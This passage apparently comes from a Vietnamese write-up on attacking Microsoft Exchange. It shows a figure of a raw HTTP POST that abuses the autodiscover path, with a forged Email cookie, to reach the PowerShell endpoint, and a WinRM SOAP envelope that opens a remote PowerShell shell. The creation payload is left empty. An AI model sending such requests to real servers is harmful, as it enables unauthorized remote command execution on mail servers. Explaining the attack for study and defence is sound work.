 < POST /autodiscover/admin@winsrv2019.net//powershell/autodiscover.json?x=a HTTP/1.1
< Host: winsrv2019
< User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
< Accept-Encoding: gzip, deflate
< Accept: */*
< Connection: Keep-Alive
< Content-Type: application/soap+xml;charset=UTF-8
< Cookie: Email=autodiscover/admin@winsrv2019.net
< Content-Length: 7061
< Authorization: NTLM
<
< <s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:p=
"http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd">
<s:Header>
<a:To>https://winsrv2019.net/PowerShell?PSVersion=5.1.19041.610</a:To>
<w:ResourceURI s:mustUnderstand="true">http://schemas.microsoft.com/powershell/Microsoft.Exchange</w:ResourceURI>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/09/transfer/Create</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">512000</w:MaxEnvelopeSize>
<a:MessageID>uuid:b326ac82-8161-4f4e-bbb2-01ce52b190cd</a:MessageID>
<w:Locale xml:lang="en-US" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-US" s:mustUnderstand="false" />
<p:SessionId s:mustUnderstand="false">uuid:ddedca29-086e-4053-a983-0e00fa367968</p:SessionId>
<p:OperationID s:mustUnderstand="false">uuid:4bbdc4fa-7040-4697-93f3-179f7108c8e8</p:OperationID>
<p:SequenceId s:mustUnderstand="false">1</p:SequenceId>
<w:OptionSet xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" s:mustUnderstand="true">
<w:Option Name="protocolversion" MustComply="true">2.3</w:Option>
</w:OptionSet>
<w:OperationTimeout>PT180.000S</w:OperationTimeout>
</s:Header>
<s:Body>
<rsp:Shell xmlns:rsp="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" Name="WinRM10" >
<rsp:InputStreams>stdin pr</rsp:InputStreams>
<rsp:OutputStreams>stdout</rsp:OutputStreams>
Payload to start PsRemoting shell
<creationXml xmlns="http://schemas.microsoft.com/powershell">
</creationXml>
</rsp:Shell>
</s:Body>
</s:Envelope>
Hình 5. HTTP POST request với XML SOAP để khởi tạo PsRemoting